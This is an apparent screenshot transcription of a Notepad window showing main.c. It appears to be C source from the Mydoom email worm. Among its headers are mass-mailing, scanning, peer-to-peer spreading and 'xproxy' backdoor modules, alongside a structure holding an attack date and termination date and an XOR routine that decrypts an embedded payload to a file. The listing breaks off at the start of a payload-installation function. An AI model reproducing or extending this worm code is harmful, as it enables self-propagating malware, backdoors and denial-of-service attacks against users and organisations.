 main.c - Notepad
File Edit Format View Help
#define WIN32_LEAN_AND_MEAN
#include <windows.h>
#include <winsock2.h>
#include "lib.h"
#include "massmail.h"
#include "scan.h"
#include "sco.h"
#include "xproxy/xproxy.inc"
const char szwhoami[] = "(sync.c,v 0.1 2004/01/xx xx:xx:xx andy)";
/* p2p.c */
void p2p_spread(void);
struct sync_t {
int first_run;
DWORD start_tick;
char xproxy_path[MAX_PATH];
int xproxy_state; /* 0=unknown, 1=installed, 2=loaded */
char sync_instpath[MAX_PATH];
SYSTEMTIME sco_date;
SYSTEMTIME termdate;
};
void decrypt1_to_file(const unsigned char *src, int src_size, HANDLE hDest)
{
unsigned char k, buf[1024];
int i, buf_i;
DWORD dw;
for (i=0,buf_i=0,k=0xC7; i<src_size; i++) {
if (buf_i >= sizeof(buf)) {
WriteFile(hDest, buf, buf_i, &dw, NULL);
buf_i = 0;
}
buf[buf_i++] = src[i] ^ k;
k = (k + 3 * (i % 133)) & 0xFF;
}
if (buf_i) WriteFile(hDest, buf, buf_i, &dw, NULL);
}
void payload_xproxy(struct sync_t *sync)